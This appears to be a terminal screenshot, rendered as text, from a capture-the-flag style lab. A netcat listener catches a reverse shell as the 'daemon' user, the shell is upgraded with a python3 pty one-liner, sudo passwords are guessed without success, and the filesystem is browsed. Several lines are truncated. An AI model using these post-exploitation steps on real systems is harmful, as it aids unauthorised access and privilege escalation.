 listening on [any] 2222 ...
connect to [10.23.168.139] from (UNKNOWN) [10.
/bin/sh: 0: can't access tty; job control turn
$ ^X@sS^X@sS
/bin/sh: 1: @sS@sS: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash
daemon@ip-10-10-199-99:/$ pwd
pwd
/
daemon@ip-10-10-199-99:/$ whomai
whomai
bash: whomai: command not found
daemon@ip-10-10-199-99:/$ ^Hpython3 -c 'import
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
bin   home            lib32       mnt   run
boot  initrd.img      lib64       opt   sbin
dev   initrd.img.old  lost+found  proc  srv
etc   lib             media       root  sys
$ whoami
whoami
daemon
$ sudo -i
sudo -i
[sudo] password for daemon: l
Sorry, try again.
[sudo] password for daemon: ls
Sorry, try again.
[sudo] password for daemon: l
sudo: 3 incorrect password attempts
$
$ ls
ls
bin   home            lib32       mnt   run
boot  initrd.img      lib64       opt   sbin
dev   initrd.img.old  lost+found  proc  srv
etc   lib             media       root  sys
$ cd home
cd home